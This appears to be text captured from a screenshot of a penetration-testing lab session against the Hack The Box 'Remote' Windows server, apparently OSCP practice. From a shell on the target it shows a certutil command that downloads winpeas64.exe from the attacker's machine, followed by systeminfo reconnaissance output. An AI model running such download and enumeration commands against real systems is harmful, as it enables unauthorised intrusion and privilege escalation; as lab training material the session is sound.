 1 2 3 4 5 10.10.14.11 10.10.14.11 23:30
techhacker@kali: ~
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/tools
CertUtil: -URLCache command FAILED: 0×80190194 (-2145844844 HTTP_E_STATUS_NOT_FOUND)
CertUtil: Not found (404).
C:\inetpub\wwwroot>certutil -f -urlcache http://10.10.14.11/winpeas64.exe wp.exe
certutil -f -urlcache http://10.10.14.11/winpeas64.exe wp.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\inetpub\wwwroot>systeminfo
systeminfo
Host Name: REMOTE
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA801
Original Install Date: 2/19/2020, 3:03:29 PM
System Boot Time: 1/27/2023, 7:41:57 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\Windows